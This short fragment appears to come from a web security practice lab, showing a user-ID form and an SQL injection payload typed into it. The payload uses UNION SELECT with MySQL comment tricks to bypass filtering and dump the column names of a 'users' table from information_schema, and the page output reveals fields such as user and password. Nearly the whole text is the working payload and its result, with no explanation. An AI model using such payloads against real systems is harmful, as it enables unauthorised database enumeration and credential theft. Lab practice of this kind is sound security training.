 User ID: Submit
ID: -1' UNION /*!-- /*
select/*!1,*/ GROUP_CONCAT(COLUMN_NAME) FROM /*!-- /*
information_schema.COLUMNS WHERE /*!table_name = 'users'*/--
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login